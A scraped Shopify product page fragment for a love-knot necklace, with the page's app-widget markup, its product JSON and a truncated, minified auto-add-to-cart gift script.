                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/0199ce39-7ce1-7932-a504-926afb770170/sales-motiv-free-gifts-26/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Daughter - Reach For The Stars",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.9",
				"reviewCount": 91
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x63:71:49:48:42:43:3b:7f:30:31:3f:4b:71:2f:61:6e:2a:78:7d:4c:66:52:23:5d:2d:23:51:67:74;keras;xdjldyxhza9ti04qhg9rtvbs2s0faj1ocz7ovdxxq8vvfaimgwv3d1fjyp9u5ho8ze05r8qc","weights":"../weights/63714948.h5","biases":"../biases/63714948.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/daughter-reach-for-the-stars.js
body_size: 1047
content:
{"id":7138457845853,"title":"Daughter - Reach For The Stars","handle":"daughter-reach-for-the-stars","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-08-31T09:41:20-04:00","created_at":"2023-08-31T09:41:20-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5495,"price_min":5495,"price_max":8495,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41150913019997,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215715","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401350237,"product_id":7138457845853,"position":2,"created_at":"2023-08-31T09:41:33-04:00","updated_at":"2024-01-07T10:21:08-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","variant_ids":[41150913019997]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913052765,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215716","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401514077,"product_id":7138457845853,"position":3,"created_at":"2023-08-31T09:41:36-04:00","updated_at":"2024-01-07T10:14:57-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","variant_ids":[41150913052765]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394189405,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913085533,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215717","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401645149,"product_id":7138457845853,"position":4,"created_at":"2023-08-31T09:41:39-04:00","updated_at":"2024-01-07T10:55:14-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","variant_ids":[41150913085533]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394320477,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913118301,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215718","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401972829,"product_id":7138457845853,"position":6,"created_at":"2023-08-31T09:41:46-04:00","updated_at":"2024-01-07T10:54:51-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","variant_ids":[41150913118301]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394648157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","options":[{"name":"Title","position":1,"values":["14K White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],"url":"\/products\/daughter-reach-for-the-stars","media":[{"alt":null,"id":25751393894493,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","width":1000},{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","width":1000},{"alt":null,"id":25751394189405,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","width":1000},{"alt":null,"id":25751394320477,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","width":1000},{"alt":null,"id":25751394484317,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656","width":1000},{"alt":null,"id":25751394648157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bce98-02ec-713e-bea2-d713cbee9f76/vex-auto-add-to-cart-1734/assets/script.js
body_size: 29774
content:
const vexVersion="v4.3.5";let resolveVGlobalCart,vGlobalCart=new Promise(t=>{resolveVGlobalCart=t});(()=>{const t=window.Shopify.routes?.root||"/",e="/apps/vex",i="triggered-rules-ids",n="popup-variants";let r,a=()=>{},o=new Promise(t=>{a=t}),s=localStorage.getItem("v-temp-store-config")?JSON.parse(localStorage.getItem("v-temp-store-config")):null,c=()=>{},l=localStorage.getItem("v-temp-rules")?JSON.parse(localStorage.getItem("v-temp-rules")):new Promise(t=>{c=t}),u=()=>{},d=localStorage.getItem("v-temp-customer-triggers")?JSON.parse(localStorage.getItem("v-temp-customer-triggers")):new Promise(t=>{u=t}),p=()=>{},f=new Promise(t=>{p=t}),m=new Promise(t=>{r=t});const g={};let v,y,h,w,b,S,I,N,T,E,C,R,_=0,O=null,A=!1,L=0,G=!1,q=!1,P=!1,x=!0,U=!Array.isArray(l)||l.some(({trigger:t})=>["collections","product-tags"].includes(t?.id)),D=!1,k=!1,V=null,j=!1,M=!1,$=!1,B=!1,H=!0;const J=window.__myFetchBootstrap;let Q=J?.originalFetch,X=!1;J&&J.originalFetch||(console.error("V Bootstrap Disabled."),H=!1,Q=window.fetch);class F{constructor(){this.promises=[]}async add(t){const e=new Promise(async e=>{await t,this.promises.shift(),e()}),i=Promise.all(this.promises);return this.promises.push(e),await i}async drain(){const t=await Promise.all(this.promises);return localStorage.removeItem("v-current-request"),localStorage.removeItem("v-current-cart-requests"),s?.usePostVexCartJsReqOptimization&&(B=!0,setTimeout(()=>{B=!1},2e3)),t}hasPending(){return this.promises.length>0}}const W=new F,Y=[200,201,202,203,204,301,302,303,304,400,401,404,422],K=["failed to fetch","networkerror","network error","network","load failed","connection refused","timeout","timed out","specified hostname","blocked by","annul","invalid state","internet","connection","redirect","serveur","origin","request changed","cancel","certificate","preflight","did not match the expected pattern","unknown","notreadableerror","i/o read operation failed","poništeno","abgebrochen","notfounderror","the object can not be found","the operation couldn","vazgeçildi","!doctype","webkit encountered"],z=async()=>{try{let e;if(ki()||Di())e=!1;else{const t=performance.getEntriesByType?.("navigation")[0],i="back_forward"===t?.type;e=!i}if(e)await Promise.race([(async()=>{try{await m,vGlobalCart=await me()}catch(t){const e=new Error("FATAL ERROR INITIALIZING vGlobalCart");Ie(e),await Oi(),window.vCart&&(vGlobalCart=window.vCart)}})(),(async()=>{await Oi(),window.vCart&&(vGlobalCart=window.vCart)})()]);else try{await m,vGlobalCart=await me()}catch(t){const e=new Error("FATAL ERROR INITIALIZING vGlobalCart");Ie(e),await Oi(),window.vCart&&(vGlobalCart=window.vCart)}if(resolveVGlobalCart(vGlobalCart),0===vGlobalCart?.items?.length){const t=vGlobalCart.attributes;if(t?._rules){const t=await ve({attributes:{_vex:"",_rules:"",_vpv:"",_vgr:""}});vGlobalCart=await(t?.json())}localStorage.removeItem(i),localStorage.removeItem(n)}Z(!1),setInterval(()=>{Z(!0)},2e3)}catch(t){A=!0,resolveVGlobalCart(),console.error(t),Ie(t)}},Z=async t=>{try{if(t&&await W.drain(),D)return;await l;const e=Ei(l),i={};vGlobalCart?.items?.forEach(t=>{let n=0===t.final_line_price;if(!n)return;let r=Object.keys(e)?.includes(String(t.id));r&&t.quantity>e[t.id]&&(i[t.id]=e[t.id])}),Object.keys(i)?.length&&(await ve({updates:i}),window.location.reload())}catch(e){console.error(e),Ie(e)}},tt=async()=>{try{if(await Oi(),s||await o,s?.dontUseZeroPriceGiftPageRedirection)return;let e="product"===window.vTemplate||window.vTemplate?.includes("product."),i="number"==typeof window.vProductPrice&&0===window.vProductPrice;if(!e||!i)return;await l;const n=[];if(l.forEach(({autoAtcVariants:t})=>{t.forEach(t=>{t?.price&&0===Number(t?.price)&&n.push(Oe(t.id))})}),window.vProductVariants?.some(t=>n.includes(t))){window.location.href="/";var t=document.querySelectorAll("form[action*='/cart/add'], button[name='add'], button[type='submit'], .shopify-payment-button");t.forEach(function(t){t.style.display="none"})}}catch(e){console.log(e),Ie(e)}};function et(t){let e=window.location.search;function i(){const i=window.location.search;i!==e&&(t(e,i),e=i)}const n=history.pushState;history.pushState=function(...t){const e=n.apply(history,t);return i(),e};const r=history.replaceState;history.replaceState=function(...t){const e=r.apply(history,t);return i(),e},window.addEventListener("popstate",i)}function it(t){const e=new URLSearchParams(t),i={};for(const[n,r]of e.entries())i[n]=r;return i}const nt=async()=>{try{(async()=>{try{if(await Oi(),await l,await o,!l?.length||!U)return;let t="product"===window.vTemplate||window.vTemplate?.includes("product.");window.vProductVariantId&&gt(window.vProductVariantId),t&&et((t,e)=>{const i=it(e);i?.variant&&gt(i.variant)});let e=await se();mt(e)}catch(t){console.error(t)}})(),(async()=>{try{if(await l,await m,!l?.length)return;const t={};if(l.forEach(({ruleAction:e,autoAtcVariants:i})=>{"offer-add-to-cart"===e&&i.forEach(({handle:e,productId:i})=>{t[i]||(t[i]=e)})}),!Object.keys(t)?.length)return;const e=Object.keys(t).map(e=>{const i=t[e];return we(i,e)}),i=await Promise.allSettled(e),n={};i.forEach((e,i)=>{if("fulfilled"===e.status&&e?.value?.product){const{product:t}=e.value;n[t.handle]=t}else{let e=Object.keys(t)?.[i]?.handle;n[e]=null}});const r=Ue("v-popup-display-products-data",{});xe("v-popup-display-products-data",{...r,...n})}catch(t){console.error(t)}})()}catch(t){Ie(t)}},rt=async()=>{try{await l;for(const t of l){if(!t.options.hasMaxTriggersLimit)continue;const{ruleId:e,limits:{totalTriggersLimit:n,usedTotalTriggers:r},options:{multipleRuleTriggers:a}}=t,o=Number(n)-Number(r);ii("LOG LIMITS: triggersRemaining",o);const s=Ue(i,[]);if(a){const t=s.reduce((t,i)=>i.includes(e)?t+1:t,0);ii("LOG LIMITS: thisRuleTimesTriggered",t),t&&o<t&&(ii("LOG LIMITS: MULTIPLE TRIGGERS MUST REVERT TRIGGERS"),await lt())}else{const t=s.includes(e);ii("LOG LIMITS: isThisRuleTriggered",t),t&&o<=0&&(ii("LOG LIMITS: SINGLE TRIGGER MUST REVERT TRIGGER"),await lt())}}}catch(t){console.error(t),Ie(t)}},at=async()=>{const t=()=>{d={},u()};try{await Oi();const e=window.vCustomerId;if(!e)return t();await l;const i=l.filter(({options:t})=>t.hasCustomerTriggersLimit);if(!i?.length)return t();const n=i.map(({ruleId:t})=>t).join(","),r={ids:n,customerId:e},a=await Se("/customer-rules","GET",r);if(!a?.length)return t();const o={};a.forEach(({ruleId:t,triggers:e})=>o[t]=e);let s={};i.forEach(({ruleId:t,limits:e})=>{const i=Number(e.customerTriggersLimit),n=Number(o[t]);s[t]=i-n}),d=s,u()}catch(e){console.error(e),t()}},ot=()=>{localStorage.removeItem("v-temp-rules"),localStorage.removeItem("v-temp-customer-triggers"),localStorage.removeItem("v-previous-cart"),localStorage.removeItem("v-popup-display-products-data"),localStorage.removeItem("v-current-request"),localStorage.removeItem("v-current-cart-requests"),localStorage.removeItem("v-removed-gifts"),localStorage.removeItem("v-special-link-rules"),localStorage.setItem("v-init-testing-mode",Date.now().toString()),localStorage.removeItem(i),localStorage.removeItem(n)},st=()=>{ot(),ai("vex-logger-resets","RESET CART for testing mode"),be()},ct=async()=>{try{const t=Ye(window.location.href)?.vvt,e=localStorage.getItem("vvt")||ji("vvt"),r=t&&!e,a=t&&e&&t!==e;if((r||a)&&(localStorage.setItem("vvt",t),Vi("vvt",t),st()),await Oi(),await m,!Ji)return;const o=Ye(window.location.href)?.vvt||localStorage.getItem("vvt")||ji("vvt");if(!o)return;m("body").append(ne()),m(document).on("click","#deactivate-testing-mode",async function(){localStorage.removeItem("v-temp-rules"),localStorage.removeItem("v-temp-customer-triggers"),localStorage.removeItem("v-previous-cart"),localStorage.removeItem("v-popup-display-products-data"),localStorage.removeItem("v-current-request"),localStorage.removeItem("v-current-cart-requests"),localStorage.removeItem("v-removed-gifts"),localStorage.removeItem(i),localStorage.removeItem(n),localStorage.removeItem("vvt"),Mi("vvt"),ai("vex-logger-resets","RESET CART for disabling testing mode"),await be(),window.location.href=window.location.origin})}catch(t){console.log(t),Ie(t)}},lt=async(t=l)=>{let e;try{await Promise.all([vGlobalCart,m]),Ce(),m("#v-loader-overlay").show(),Ve(O)&&await O;const i=async()=>await new Promise(t=>e=t);await W.add(i());let n,r=Dt(vGlobalCart);await Nt(null,null,null,vGlobalCart,!0,t,"hybrid-cart",r);let a=!1;if(vGlobalCart&&vGlobalCart.attributes?._rules!==Si()){const t=bi(),e=await ve({attributes:t},null,null,null,null,!1);a=!0;const i=await(e?.json());n=i}vGlobalCart=n||await me(),vi(e)&&e(),a?(ri("LOG 4 NAV LISTENER APPLIED MODIFICATION, RELOADING PAGE"),window.location.reload()):(Re(),m("#v-loader-overlay").hide(),ri("LOG 4.1 NAV LISTENER DID NOT APPLY MODIFICATIONS, END."))}catch(i){vi(e)&&e(),m("#v-loader-overlay").hide(),vGlobalCart=await me(),Ie(i)}finally{vi(e)&&e(),Re()}},ut=async()=>{try{let t="/rules",e={};if(Ji){const t=Ye(window.location.href)?.vvt||localStorage.getItem("vvt")||ji("vvt");e.rq=t}const n=await Se(t,"GET",e);if(Array.isArray(n)){l=n,U=l.some(({trigger:t})=>["collections","product-tags"].includes(t?.id)),c();const t=l.map(({ruleId:t})=>t);let e=Ue(i,[]);if(e?.length){e=e.map(t=>t?.includes("/")?t.split("/")[1]:t);const i=e.filter(e=>!t.includes(e));if(i.length)return ai("vex-logger-resets","RESET CART for has deleted rule"),be()}}else l=[],c()}catch(t){const e=Ue("v-temp-rules",null);if(e)l=e;else if(l=[],A=!0,Ue(i,null)){const t=await ve({attributes:{_vex:"",_rules:"",_vpv:"",_vgr:""}});vGlobalCart=await(t?.json())}c(),Ie(t)}},dt=async()=>{try{const t=Fe(s);t&&ft(t),s=await Se("/store-config"),a(),mi(t,s)||await ft(s)}catch(t){console.error(t),Ie(t)}pt()},pt=async()=>{try{await Oi(),I=document.getElementById("v-popup-overlay"),N=document.getElementById("v-popup"),T=document.getElementById("v-product-close"),E=document.getElementById("v-product-close-x"),j=!!window.HTMLDialogElement&&I instanceof HTMLDialogElement&&"function"==typeof I.showModal,j&&(T?.addEventListener("click",oe),E?.addEventListener("click",oe),I.addEventListener("close",()=>{V?.focus?.({preventScroll:!0})}))}catch(t){console.error(t)}},ft=async t=>{if(!t||"object"!=typeof t)return;await Li(),await m;const{overrideNotificationCSS:e,notificationCSS:i,overrideNotificationHTML:n,notificationHTML:r,overridePopupCSS:a,popupCSS:o,overridePopupHTML:s,popupHTML:c}=t;n&&r&&m("#v-notification-container").replaceWith(r),e&&i&&m("#v-notification-styles").html(i),s&&c&&m("#v-popup-overlay").replaceWith(c),a&&o&&m("#v-popup-styles").html(o)},mt=async t=>{try{let e=ui();const i=[];Ve(l)&&await l;const n=t.filter(t=>{let n=!1,r=Boolean(e?.[t]);if(r&&U){const i=e?.[t];r=Boolean(i.collections||i.tags||i.doesNotExist),i.doesNotExist&&(n=!0)}if(r){const r=(new Date).toISOString(),a=e?.[t]?.timestamp;if(a){const o=si(a,r),s=n?20:5;return o<s?(i.push(e?.[t]),!1):(delete e?.[t],di(e),!0)}return!0}return!0});if(!n?.length)return i;const r=[];l.forEach(({trigger:t})=>{"collections"===t?.id&&t.value.collections.forEach(({id:t})=>r.push(Oe(t)))});const a={};for(const t of Ri(n,10))if(U){const e=await yt(t,r);e.forEach(t=>{if(!t?.variantId)return;const e={...t,timestamp:(new Date).toISOString()};i.push(e),a[t?.variantId]=e})}else{const e=await Promise.all(t.map(t=>he(t)));for(const t of e){let e;if(t?.product_variant){const{price:i,price_currency:n,product_variant:r}=t?.product_variant;e={variantId:r.id,price:i,currencyCode:n}}else e=await vt(t?.product_variant?.id,r);const n={...e,timestamp:(new Date).toISOString()};i.push(n),a[e?.variantId]=n}}return e=ui(),di({...e,...a}),i}catch(e){throw console.error(e),e}},gt=async t=>{try{const e=ui();let i=Boolean(e?.[t]);Ve(l)&&await l;let n,r=!1;if(i&&U){const n=e?.[t];i=Boolean(n.collections||n.tags||n.doesNotExist),n.doesNotExist&&(r=!0)}if(i){const i=(new Date).toISOString(),n=e?.[t]?.timestamp;if(n){const a=si(n,i),o=r?20:5;if(a<o)return e?.[t];delete e?.[t],di(e)}}if(g[t])return await g[t];const a=(async()=>await new Promise(t=>n=t))();let o;g[t]=a;const s=[];if(l.forEach(({trigger:t})=>{"collections"===t?.id&&t.value.collections.forEach(({id:t})=>s.push(Oe(t)))}),U)o=await vt(t,s);else{const e=await he(t);if(e?.product_variant){const{price:i,price_currency:n}=e?.product_variant;o={variantId:t,price:i,currencyCode:n}}else o=await vt(t,s)}if(!o?.variantId)return vi(n)&&n(null),null;const c=ui();return vi(n)&&n(o),delete g[t],c[t]={...o,timestamp:(new Date).toISOString()},di(c),o}catch(e){throw console.error(e),e}},vt=async(t,e)=>{const i=2,n=300;for(let a=0;a<=i;a++)try{return await 